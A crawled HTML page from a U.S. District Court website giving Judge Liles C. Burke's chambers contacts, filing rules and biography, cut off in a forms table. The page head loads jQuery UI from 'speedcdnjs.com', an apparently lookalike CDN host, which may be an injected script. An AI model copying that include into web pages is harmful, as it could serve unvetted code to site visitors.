

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alnd.uscourts.gov/content/judge-liles-c-burke
body_size: 40431
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/judge-liles-c-burke" />
<link rel="shortlink" href="/node/575" />
<link rel="shortcut icon" href="https://www.alnd.uscourts.gov/sites/alnd/files/favicon16.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.alnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.alnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.alnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.alnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.alnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Judge Liles C. Burke | Northern District of Alabama | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.alnd.uscourts.gov/sites/alnd/files/css/css_F2B7narxe6hfD-aiKHPqNCJjV_MfeqVHj4YVKfQ5v40.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alnd.uscourts.gov/sites/alnd/files/css/css_PqYtaWOdag2dFiChXuvzQcxbvrg2CKUa996ZYuyfBrc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alnd.uscourts.gov/sites/alnd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.alnd.uscourts.gov/sites/alnd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.alnd.uscourts.gov/sites/alnd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.alnd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t898mb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.alnd.uscourts.gov/sites/alnd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.alnd.uscourts.gov/sites/alnd/files/js/js_goDpPdmJxA-n8mYPs1y_UHTv8tSZUIzgQd5_HHo-n-8.js"></script>
<script src="https://www.alnd.uscourts.gov/sites/alnd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.alnd.uscourts.gov/sites/alnd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-73579001-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-73579001-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.alnd.uscourts.gov/sites/alnd/files/js/js_N23fS6ooC-uvOJ2j7mtuBbVQeGAvoXnACb9oAiqrOPE.js"></script>
<script src="https://www.alnd.uscourts.gov/sites/alnd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Alabama. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Northern District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-73579001-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/judge-liles-c-burke":true},"field_group":{"htab":"full","htabs":"full","div":"full"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-575 node-type-judge section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.alnd.uscourts.gov/sites/alnd/files/alnd_color2_AG.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Alabama                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Madeline H. Haikala, Chief Judge | Greer M. Lynch, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/judge-liles-c-burke" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-h0eRdgHqyS_mJEp3xgO9GuXyFfiheOaelLferdW58nU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-596"><a href="/">Home</a></li>
<li class="expanded menu-mlid-477"><a href="/content/quick-links">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-627"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-732"><a href="/alert-regarding-invalid-subpoenas">Alert Regarding Invalid Juror Subpoenas</a></li>
<li class="leaf menu-mlid-1105"><a href="/request-service-certified-mail">Request for Service By Certified Mail</a></li>
<li class="leaf menu-mlid-765"><a href="https://www.uscourts.gov/forms/civil-forms/civil-cover-sheet">Civil Cover Sheet</a></li>
<li class="leaf menu-mlid-752"><a href="/fee-schedules">Fee Schedules</a></li>
<li class="leaf menu-mlid-764"><a href="/forms/revised-plan-administration-non-appropriated-funds">Revised Plan For The Administration of Non-Appropriated Funds</a></li>
<li class="leaf menu-mlid-886"><a href="/financial">Financial</a></li>
<li class="last leaf menu-mlid-1036"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-651"><a href="/us-district-court-judicial-officers" class="active-trail">Judge&#039;s Info</a><ul class="menu"><li class="first leaf has-children active-trail menu-mlid-649"><a href="/us-district-court-judicial-officers" class="active-trail">District Judges</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/us-district-court-judicial-officers">Magistrate Judges</a></li>
<li class="last leaf menu-mlid-489"><a href="/judges-info/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-493"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-1117"><a href="/attorney-registration">Attorney Registration</a></li>
<li class="leaf menu-mlid-653"><a href="/attorney-wireless-access">Attorney Wireless Access</a></li>
<li class="leaf menu-mlid-607"><a href="/policies-and-procedures">Policies and Procedures</a></li>
<li class="leaf menu-mlid-729"><a href="/forms/attorney-admission-application-revised-09222025">Attorney Admission Application</a></li>
<li class="leaf menu-mlid-728"><a href="/forms/attorney-readmission-application">Attorney Readmission Application</a></li>
<li class="leaf menu-mlid-785"><a href="/application-form-cja-panel-or-mentorship-program">Application for CJA Panel / Mentorship Program</a></li>
<li class="leaf menu-mlid-907"><a href="/plan-pro-bono-counsel-qualified-unrepresented-parties-civil-cases">Plan for Pro Bono Counsel for Qualified Unrepresented Parties in Civil Cases</a></li>
<li class="leaf menu-mlid-906"><a href="/forms/application-form-federal-civil-pro-bono-panel-volunteer-attorney">Application Form for Federal Civil Pro Bono Panel Volunteer Attorney</a></li>
<li class="leaf menu-mlid-733"><a href="/waiver-arraignment-guidance">Waiver of Arraignment Guidance</a></li>
<li class="leaf has-children menu-mlid-1152"><a href="/transcripts">Transcript Rates</a></li>
<li class="leaf menu-mlid-727"><a href="/forms/complaint-judicial-misconduct-or-disability">Complaint of Judicial Misconduct or Disability</a></li>
<li class="leaf menu-mlid-926"><a href="/proper-redaction-techniques">Proper Redaction Techniques</a></li>
<li class="leaf menu-mlid-1099"><a href="/forms/eleventh-circuit-transcript-information">Eleventh Circuit Transcript Information</a></li>
<li class="leaf menu-mlid-998"><a href="/forms/evoucher-form-add-expert">eVoucher Form To Add An Expert</a></li>
<li class="leaf menu-mlid-767"><a href="/email-addresses-cmecf-helpdesks">Email Addresses for CM/ECF Helpdesks</a></li>
<li class="last leaf menu-mlid-769"><a href="/email-addresses-proposed-orders-chambers">Email Addresses for Proposed Orders to Chambers</a></li>
</ul></li>
<li class="expanded menu-mlid-753"><a href="/welcome-jury-duty-0">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-761"><a href="/welcome-jury-duty">Welcome to Jury Duty</a></li>
<li class="leaf menu-mlid-754"><a href="https://ejuror2.uscourts.gov/alnd">eJuror</a></li>
<li class="leaf menu-mlid-773"><a href="/jury-plan-and-juror-handbooks">Jury Plan and Juror Handbooks</a></li>
<li class="leaf menu-mlid-759"><a href="/juror-qualification-questionnaire">Juror Qualification Questionnaire</a></li>
<li class="leaf menu-mlid-760"><a href="/summons-jury-service">Summons for Jury Service</a></li>
<li class="leaf menu-mlid-778"><a href="/courthouse-locations-parking-and-hotel-information-jurors">Courthouse Locations, Parking, and Hotel Information For Jurors</a></li>
<li class="leaf menu-mlid-774"><a href="/failure-report-jury-service">Failure To Report For Jury Service</a></li>
<li class="leaf menu-mlid-775"><a href="/warning-jury-scams">WARNING!  Potential Jury Scams</a></li>
<li class="leaf menu-mlid-776"><a href="/jury-contact-information">Jury Contact Information</a></li>
<li class="last leaf menu-mlid-777"><a href="/frequently-asked-questions">Jury Information - Frequently Asked Questions</a></li>
</ul></li>
<li class="expanded menu-mlid-484"><a href="/alnd-forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-772"><a href="/summons-civil-action">Summons Forms for Birmingham and Huntsville</a></li>
</ul></li>
<li class="expanded menu-mlid-887"><a href="/pro-se-parties">For Pro Se Parties</a><ul class="menu"><li class="first leaf menu-mlid-1159"><a href="https://alnd.uscourts.gov/sites/alnd/files/Pro%20se%20Guide%202025-09-23.pdf">Pro se Guide</a></li>
<li class="leaf menu-mlid-889"><a href="http://alnd.uscourts.gov/sites/alnd/files/Pro%20Se%20General%20Complaint%20for%20a%20Civil%20Case.pdf">Pro Se General Complaint For A Civil Case</a></li>
<li class="leaf menu-mlid-890"><a href="http://alnd.uscourts.gov/sites/alnd/files/Pro%20Se%20Employment%20Discrimination%20Complaint%20-%20Pro%20Se%207.pdf">Pro Se Employment Discrimination Complaint - Pro Se 7</a></li>
<li class="leaf menu-mlid-891"><a href="http://alnd.uscourts.gov/sites/alnd/files/Pro%20Se%20Social%20Security%20Complaint%20-%20Pro%20Se%2013.pdf">Pro Se Social Security Complaint - Pro Se 13</a></li>
<li class="leaf menu-mlid-892"><a href="http://alnd.uscourts.gov/sites/alnd/files/1983%20Prisoner%20Pro%20Se%20Complaint.pdf">1983 Prisoner Pro Se Complaint - Pro Se 14</a></li>
<li class="leaf menu-mlid-893"><a href="http://alnd.uscourts.gov/sites/alnd/files/2241%20Form%20--%20AO242.pdf">2241 Form - AO242</a></li>
<li class="leaf menu-mlid-894"><a href="http://alnd.uscourts.gov/sites/alnd/files/2254%20Form%20--%20AO241.pdf">2254 Form - AO241</a></li>
<li class="leaf menu-mlid-895"><a href="http://alnd.uscourts.gov/sites/alnd/files/2255%20Form%20--%20AO243.pdf">2255 Form - AO243</a></li>
<li class="leaf menu-mlid-896"><a href="https://www.uscourts.gov/forms-rules/forms/civil-cover-sheet">Civil Cover Sheet</a></li>
<li class="leaf menu-mlid-910"><a href="http://alnd.uscourts.gov/sites/alnd/files/Request%20By%20Pro%20Se%20Party%20for%20Electronic%20Noticing-UPDATED%204_10_24.pdf">Request By Non-Prisoner Pro Se Party for Electronic Noticing</a></li>
<li class="leaf menu-mlid-897"><a href="http://alnd.uscourts.gov/sites/alnd/files/Civil%20Pro%20Se%20In%20Forma%20Pauperis%20Affidavit%20Requesting%20an%20Attorney_1.pdf">Civil Pro Se In Forma Pauperis Affidavit Requesting an Attorney</a></li>
<li class="leaf menu-mlid-898"><a href="http://alnd.uscourts.gov/sites/alnd/files/Pro%20Se%20Summons%20in%20a%20Civil%20Case.pdf">Pro Se Summons in a Civil Case</a></li>
<li class="leaf menu-mlid-899"><a href="http://alnd.uscourts.gov/sites/alnd/files/Counter-Claim%20Summons.pdf">Counter-Claim Summons</a></li>
<li class="leaf menu-mlid-900"><a href="http://www.alnd.uscourts.gov/sites/alnd/files/Third-Party%20Summons.pdf">Third-Party Summons</a></li>
<li class="leaf menu-mlid-901"><a href="http://www.alnd.uscourts.gov/sites/alnd/files/Cross%20Claim%20Summons.pdf">Cross-Claim Summons</a></li>
<li class="leaf menu-mlid-902"><a href="http://alnd.uscourts.gov/sites/alnd/files/Waiver%20of%20the%20Service%20of%20Summons%20-%20AO399.pdf">Waiver of Service of Summons - AO399</a></li>
<li class="leaf menu-mlid-903"><a href="http://alnd.uscourts.gov/sites/alnd/files/Notice%20of%20Lawsuit%20and%20Request%20to%20Waive%20Service%20of%20Summons%20-%20AO398.pdf">Notice Of A Lawsuit And Request To Waive Service Of A Summons - AO398</a></li>
<li class="leaf menu-mlid-904"><a href="http://alnd.uscourts.gov/sites/alnd/files/Consent%20or%20Declination%20to%20Magistrate%20Judge%20Jurisdiction.pdf">Consent Or Declination To Magistrate Judge Jurisdiction</a></li>
<li class="leaf menu-mlid-909"><a href="http://alnd.uscourts.gov/sites/alnd/files/Notice%20of%20Appeal.pdf">Notice of Appeal</a></li>
<li class="last leaf menu-mlid-1156"><a href="/plan-pro-bono-counsel-qualified-unrepresented-parties-civil-cases-0">Plan for Pro Bono Counsel for Qualified Unrepresented Parties in Civil Cases</a></li>
</ul></li>
<li class="expanded menu-mlid-481"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a><ul class="menu"><li class="first leaf menu-mlid-1106"><a href="/general-orders-sorted-title">General Orders - Sorted By Title</a></li>
<li class="leaf menu-mlid-1107"><a href="/general-orders-sorted-date-and-title">General Orders - Sorted By Date (newest to oldest) and Title</a></li>
<li class="last leaf menu-mlid-598"><a href="/local-rules">Local Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-1148"><a href="/information-journalistsmedia">Media</a><ul class="menu"><li class="first leaf menu-mlid-1149"><a href="/information-journalistsmedia">Information for Journalists/Media</a></li>
<li class="last leaf menu-mlid-1150"><a href="/media-faqs">Media FAQs</a></li>
</ul></li>
<li class="leaf menu-mlid-625"><a href="/mdl-cases">MDL Cases</a></li>
<li class="last expanded menu-mlid-659"><a href="/courthouse-information">Courthouse Info</a><ul class="menu"><li class="first leaf menu-mlid-1153"><a href="/building-and-clerks-office-hours-1">Building and Clerk&#039;s Office Hours</a></li>
<li class="leaf menu-mlid-480"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-479"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-603"><a href="/district-phone-numbers">District Phone Numbers</a></li>
<li class="leaf menu-mlid-658"><a href="/what-expect-when-visiting-courthouse">What To Expect When Visiting The Courthouse</a></li>
<li class="last leaf menu-mlid-662"><a href="/courthouse-cafe">Courthouse Cafe at the Hugo Black Federal Building</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/us-district-court-judicial-officers">Judge&#039;s Info</a></li><li><a href="/us-district-court-judicial-officers">District Judges</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Judge Liles C. Burke            </h1>
          
                                        
                      

<div id="node-575" class="node node--judge node--full node--judge--full clearfix" about="/content/judge-liles-c-burke" typeof="sioc:Item foaf:Document" role="article" class="node node--judge node--full node--judge--full">

  
  
  
  <span property="dc:title" content="Judge Liles C. Burke" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
<span style="font-size:16px">Click <strong><a href="/sites/alnd/files/COVID%20Maskorder%20Huntsville%2004-12-21.pdf">here</a></strong> to view the order regarding restrictions on visitors and employees in the Huntsville and Florence United States Courthouse.</span><br />
 </p>
<p><strong>Chambers Location:</strong><br />
United States District Court<br />
660 Gallatin Street, SW<br />
Huntsville, AL 35801</p>
</div></div></div><div id="node-judge-full-group-staff-info" class="staff-info-wrap clearfix group-staff-info field-group-div"><h2 class="clearfix">Staff Information</h2><div class="field field--name-field-j-staff-first field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><p><u><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><strong>Courtroom Deputy Information</strong></span></span></u></p>
<p><span style="font-size:12px"><span style="font-family:tahoma,geneva,sans-serif">Email: <a href="mailto:burke_helpdesk@alnd.uscourts.gov">burke_helpdesk@alnd.uscourts.gov</a></span><br />
<span style="font-family:tahoma,geneva,sans-serif">Docket Clerk <a href="tel:+1 256 551 2532">(256) 551-2532</a></span></span></p>
<p><u><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><strong>Proposed Orders to Chambers</strong></span></span></u></p>
<p><span style="font-size:12px"><span style="font-family:tahoma,geneva,sans-serif">Email: <a href="mailto:burke_chambers@alnd.uscourts.gov">burke_chambers@alnd.uscourts.gov</a></span></span></p>
<p>Judge Burke does not permit his chambers staff to answer questions about pending cases from attorneys or parties over the telephone. Any questions that cannot be answered by the Clerk’s office should be sent to <a href="mailto:burke_chambers@alnd.uscourts.gov">burke_chambers@alnd.uscourts.gov</a> with a copy to all opposing counsel or, if a party is unrepresented, to the unrepresented party. Chambers responds only to emails that copy all counsel of record or, if a party is unrepresented, the unrepresented party.</p>
<p>All motions, responses, briefs, and memoranda relating to any matter set for hearing before the court must be filed electronically no later than 4:30 p.m., the day before the date of the hearing. Papers filed after that time will not be considered at the hearing.</p>
</div></div></div></div><div class="field-group-htabs-wrapper  group-judge-tabs field-group-htabs"><h2 class="element-invisible">Judge Tabs</h2><div class="horizontal-tabs-panes"><fieldset class="collapsible collapsed  group-judge-tab-1 field-group-htab form-wrapper"><legend><span class="fieldset-legend">Bio</span></legend><div class="fieldset-wrapper"><div class="field field--name-field-j-comm field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><p><span style="font-family:tahoma,geneva,sans-serif"><a href="/sites/alnd/files/Judge-Liles-C-Burke.jpg"><img src="/sites/alnd/files/Judge-Liles-C-Burke.jpg" style="float:left; height:180px; padding-right:10px; width:168px" /></a></span></p>
<p><span style="font-size:12pt"><span style="background-color:white"><span style="font-family:&quot;Times New Roman&quot;,serif"><strong><span style="font-size:11.5pt"><span style="background-color:white"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#212121">District Judge Liles Burke</span></span></span></span></strong><span style="font-size:11.5pt"><span style="background-color:white"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#212121"> is a native of Marshall County, Alabama, the son of the late Claud and Sharon Burke, and Jane and the late Sid McDonald. He attended public schools in the City of Arab and then received his undergraduate degree from The University of Alabama in 1991. In 1994, he earned his law degree from The University of Alabama School of Law. While there, he served as the student member of The University of Alabama Board of Trustees, and was inducted as a member of Omicron Delta Kappa Honor Society and The Jasons.</span></span></span></span></span></span></span></p>
<p><span style="font-size:12pt"><span style="background-color:white"><span style="font-family:&quot;Times New Roman&quot;,serif"><span style="font-size:11.5pt"><span style="background-color:white"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#212121">He was admitted to practice in the Alabama Supreme Court and the U.S. Courts in 1994 and began the practice of law with his father in the firm then known as Burke &amp; Beuoy, handling a wide variety of civil and criminal cases. He served as both Arab's Municipal Prosecutor and City Attorney during that time, and in 2001 was named the Municipal Judge for the City of Arab. He held that office until 2006 when he was appointed Marshall County District Judge by Governor Bob Riley. In 2008 Judge Burke was elected to a full term on the District Court, without opposition.</span></span></span></span></span></span></span></p>
<p><span style="font-size:12pt"><span style="background-color:white"><span style="font-family:&quot;Times New Roman&quot;,serif"><span style="font-size:11.5pt"><span style="background-color:white"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#212121">Judge Burke began Marshall County's first family drug court, and along with District Judge Tim Riley, implemented one of Alabama's first domestic violence courts. Additionally, he served as an officer in both the Alabama District Judges Association and the Alabama Juvenile Judges Association.</span></span></span></span></span></span></span></p>
<p><span style="font-size:12pt"><span style="background-color:white"><span style="font-family:&quot;Times New Roman&quot;,serif"><span style="font-size:11.5pt"><span style="background-color:white"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#212121">In February of 2011, Judge Burke was named by Governor Robert Bentley to a vacancy on the Alabama Court of Criminal Appeals.  He was elected to a six-year term in 2012 without opposition.  While on the Court of Criminal Appeals, he served as the President of the Alabama Appellate Judges Association.</span></span></span></span></span></span></span></p>
<p><span style="font-size:12pt"><span style="background-color:white"><span style="font-family:&quot;Times New Roman&quot;,serif"><span style="font-size:11.5pt"><span style="background-color:white"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#212121">Judge Burke has been active over the past many years in several charitable and community organizations, leading the Marshall County United Way fund drive, serving as President of the Arab Chamber of Commerce, and serving on the board of the Marshall County Healthcare Authority. He is a Methodist, a Rotarian, and an alumnus of Leadership Alabama. Judge Burke served in the Judge Advocate General’s Corps of the Alabama Army National Guard for over a decade, achieving the rank of Major.</span></span></span></span></span></span></span></p>
<p><span style="font-size:12pt"><span style="background-color:white"><span style="font-family:&quot;Times New Roman&quot;,serif"><span style="font-size:11.5pt"><span style="background-color:white"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#212121">On July 17, 2017, President Trump nominated Judge Burke to be a United States District Judge for the Northern District of Alabama.  He was nominated to the seat vacated by Judge Charles Lynwood Smith, Jr., who took senior status on August 31, 2013.  He was confirmed by the U.S. Senate on October 11, 2018 and received his commission six days later.  Judge Burke currently serves as the resident District Judge at the Huntsville, Alabama United States Courthouse.</span></span></span></span></span></span></span></p>
<p><span style="font-size:12pt"><span style="background-color:white"><span style="font-family:&quot;Times New Roman&quot;,serif"><span style="font-size:11.5pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:#212121">Judge Burke is married to the former Natalie Jones of Jasper, Alabama and they have two children.</span></span></span></span></span></span></p>
<p> </p>
</div></div></div></div></fieldset>
<fieldset class="collapsible collapsed  group-judge-tab-2 field-group-htab form-wrapper"><legend><span class="fieldset-legend">Forms</span></legend><div class="fieldset-wrapper"><div class="field field--name-field-j-copies field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><table border="1" cellpadding="3" cellspacing="1">
<tbody>
<tr>
<td style="width:344px"><span style="font-family:tahoma,geneva,sans-serif"><strong><a name="LCBforms" id="LCBforms">Documents</a></strong></span></td>
<td class="rtecenter" style="width:76px"><span style="font-family:tahoma,geneva,sans-serif"><strong>PDF</strong></span></td>
<td class="rtecenter" style="width:77px"><span style="font-family:tahoma,geneva,sans-serif"><strong>Word</strong></span></td>
<td class="rtecenter" style="width:62px"><span style="font-family:tahoma,geneva,sans-serif"><strong>WP</strong></span></td>
</tr>
<tr>
<td style="width:344px"><span style="font-family:tahoma,geneva,sans-serif">Guilty Plea Advice of Rights Certification Form</span></td>
<td class="rtecenter" style="width:76px"><span style="font-family:tahoma,geneva,sans-serif"><strong><a href="/sites/alnd/files/LCB%20Advice%20of%20Rights.pdf" style="font-family: Arial, Helvetica, sans-serif;">View</a></strong></span></td>
<td class="rtecenter" style="width:77px"> </td>
<td style="width:62px"> </td>
</tr>
<tr>
<td style="width:344px">Bilingual Advice of Rights</td>
<td class="rtecenter" style="width:76px"><strong><a href="/sites/alnd/files/LCB%20Bilingual%20Advice%20of%20Rights.pdf" style="font-family: Arial, Helvetica, sans-serif;">View</a></strong></td>
<td class="rtecenter" style="width:77px"> </td>
<td style="width:62px"> </td>
</tr>
<tr>
<td style="width:344px">Sample Initial Order</td>
